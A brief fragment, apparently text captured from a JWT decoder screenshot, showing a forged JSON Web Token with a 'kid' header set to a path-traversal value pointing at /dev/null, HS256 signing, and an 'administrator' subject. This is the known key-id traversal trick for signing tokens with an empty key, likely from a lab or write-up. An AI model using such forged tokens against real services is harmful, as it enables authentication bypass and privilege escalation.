 JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
Payload
"exp": 1756627989,
"sub": "administrator"
}
Signature
E6 31 F3 18 11 1C 75 ED A9 E5 11 C5 66 60 1F 9E
67 32 26 58 98 D6 D8 FA ED 98 1E 82 0E 6F F6 2E
Information
• Expiration Time - Sun Aug 31 2025